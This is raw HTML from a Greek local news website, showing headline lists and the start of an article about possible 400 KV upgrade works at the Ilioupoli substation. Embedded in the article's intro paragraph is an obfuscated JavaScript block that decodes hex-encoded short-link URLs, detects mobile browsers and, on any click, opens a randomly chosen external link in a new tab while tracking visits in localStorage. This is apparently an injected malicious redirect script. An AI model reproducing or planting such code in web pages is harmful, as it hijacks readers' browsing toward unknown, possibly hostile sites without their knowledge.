	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-19T20:34:24+00:00" itemprop="datePublished">
					19-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" itemprop="url">
						Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-13T10:41:14+00:00" itemprop="datePublished">
					13-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" itemprop="url">
						Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-30T18:49:24+00:00" itemprop="datePublished">
					30-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" itemprop="url">
						Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T19:27:58+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" itemprop="url">
						24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-06-03T18:26:56+00:00" itemprop="datePublished">
					03-Ιουν-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" itemprop="url">
						Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:56:42+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" itemprop="url">
						Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:41:07+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" itemprop="url">
						Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="148"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="114" data-level="1">
<a itemprop='url' class="" href="/cosmos"   data-target="#">ΚΟΣΜΟΣ </a>

</li>
</ul>
</div>

		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [{"id":"106","class":"cat-red"},{"id":"107","class":"cat-orange"},{"id":"110","class":"cat-green"},{"id":"112","class":"cat-purple"},{"id":"111","class":"cat-violet"},{"id":"113","class":"cat-blue"},{"id":"114","class":"cat-cyan"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->


  
	<!-- NAV HELPER -->
	<nav class="wrap t3-navhelper ">
    <div class="container">
		  
<ol class="breadcrumb ">
	<li class="active">Βρίσκεστε εδώ: &#160;</li><li><a href="/" class="pathway">Αρχική</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><a href="/politiki" class="pathway">ΠΟΛΙΤΙΚΗ</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><span>Αναβαθμίζεται το ΚΥΤ Ηλιούπολης σε 400 KV;</span></li></ol>

    </div>
	</nav>
	<!-- //NAV HELPER -->


	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody mainbody-magazine">
  
  	<div class="row equal-height">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="col t3-content col-md-9">
								

	
	<div class="item-row row-main">
		<div class="article-main">
			<article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="el-GR" />
	<meta itemprop="url" content="/politiki/7328-αναβαθμίζεται-το-κυτ-ηλιούπολης-σε-400-kv" />
			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/politiki/7328-αναβαθμίζεται-το-κυτ-ηλιούπολης-σε-400-kv" itemprop="url" title="Αναβαθμίζεται το ΚΥΤ Ηλιούπολης σε 400 KV;">
				Αναβαθμίζεται το ΚΥΤ Ηλιούπολης σε 400 KV;</a>
			</h1>

			</header>
				<aside class="article-aside article-aside-full">
							<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2024-04-27T07:12:04+00:00">
					27 Απριλίου 2024          <meta  itemprop="datePublished" content="2024-04-27T07:12:04+00:00" />
          <meta  itemprop="dateModified" content="2024-04-27T07:12:04+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
			
					</aside>
	
	<section class="article-intro-media">
		
<div class="pull-left item-image">

      <a href="/politiki/7328-αναβαθμίζεται-το-κυτ-ηλιούπολης-σε-400-kv" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/kyt-new.jpg" alt="Αναβαθμίζεται το ΚΥΤ Ηλιούπολης σε 400 KV;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
		
								<span class="category-name cat-orange" title="Κατηγορία: ">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>			</section>

	<section class="row article-navigation top">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/politiki/7332-σ-ε-δ-η-η-νέα-δημοτική-αρχή-του-δήμου-ηλιούπολης-μας-πετάει-έξω-από-τα-γραφεία-μας" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Προηγούμενο Αρθρο</span>
      <strong>Σ.Ε.Δ.Η.: Η νέα δημοτική αρχή του δήμου Ηλιούπολης μας πετάει έξω από τα γραφεία μας</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/politiki/7327-το-δόγμα-της-νέας-δημοτικής-αρχής-να-κερδίζουν-οι-εργολάβοι-στις-πλάτες-των-δημοτών-με-αυξήσεις-στα-δημοτικά-τέλη" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>Το δόγμα της νέας δημοτικής αρχής: "Να κερδίζουν" οι εργολάβοι στις πλάτες των δημοτών με αυξήσεις στα δημοτικά τέλη</strong>
    </a>
	</li>
    
</ul>
	</section>

	<section class="article-full has-article-tools">

		    <div class="article-tools">

			    	<div class="default-tools">
    		<h6>Εργαλεια</h6>
        	<div class="view-tools">
				<ul>
							<li class="print-icon"> <a href="/politiki/7328-αναβαθμίζεται-το-κυτ-ηλιούπολης-σε-400-kv?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
										<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=d22395eba80fddf87fcb58f19c9222bd1e21f3d4" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
					</ul>
	</div>
      </div>
			
						
<div class="typo-tools">
	<h6>Κειμενο</h6>
	<ul>
		<li data-fss="Smaller,Small,Medium,Big,Bigger">
			<a class="btn" href="#" title="Μικρότερο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="fs"><i class="fa fa-minus"></i></a>
			<strong>Font Size</strong>
			<a class="btn" href="#" title="Μεγαλυτερο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="fs" data-default="Medium"><i class="fa fa-plus"></i></a>
		</li>
		<li data-fonts="Default,Helvetica,Segoe,Georgia,Times" data-loop="true">
			<a class="btn" href="#" title="Προηγούμενο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="font"><i class="fa fa-chevron-left"></i></a>
			<strong>Default</strong>
			<a class="btn" href="#" title="Επομενο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="font" data-default="Default"><i class="fa fa-chevron-right"></i></a>
		</li>
		<li class="toggle-reading">
			<a class="toggle" href="#" title="Εμφανιση Αναγνωσης" data-action="onOff" data-value="reading-mode" data-default="off" data-target="html" data-key="reading-mode" data-cookie="no"> <i class="fa fa-newspaper-o visible-xs"></i><span class="hidden-xs">Εμφανιση Αναγνωσης<span></a>
		</li>
	</ul>
</div>
			
						
<div class="sharing-tools">
  <h6>Μοιραστειτε</h6>
  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <div class="addthis_sharing_toolbox"></div>
</div>			    </div>
		
		<div class="article-content-main">

				
					<blockquote class="article-intro" itemprop="description">
				<p>Πολύ σοβαρές είναι οι καταγγελίες που έχουν προκύψει τις τελευταίες ημέρες από συμπολίτες και συλλογικότητες της πόλης μας σχετικά με εργασίες εκσκαφής που πραγματοποιούνται στον χώρο του ΚΥΤ με κατεύθυνση προς την Αργυρούπολη. Μάλιστα οι ίδιοι καταγγέλλουν έπειτα από σχετικές πληροφορίες πως τα έργα αυτά αφορούν στην υπογειοποίηση καλωδιώσεων, αλλά και στην κατασκευή γραμμής ηλεκτροδότησης για την επένδυση του Ελληνικού.</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			</blockquote>
		
			<section class="article-content" itemprop="articleBody">
								 
<p>Αυτή η πραγματικότητα στρέφεται ενάντια στις ομόφωνες αποφάσεις του Δημοτικού Συμβουλίου αλλά και στις πολιτικές ενέργειες της διοίκησης μας καθώς για να πραγματοποιηθούν τομές στο έδαφος πρέπει να υπάρξει σχετική άδεια από την Τεχνική Υπηρεσία του Δήμου. Πάγια θέση μας, την οποία τηρήσαμε με συνέπεια τα προηγούμενα χρόνια είναι να μην χορηγούμε τέτοιες άδειες προς τον ΑΔΜΗΕ για υλοποίηση συναφών εργασιών εφόσον με απόφαση του ΣΤΕ οι εγκαταστάσεις του ΚΥΤ παραμένουν ως σήμερα παράνομες.</p>
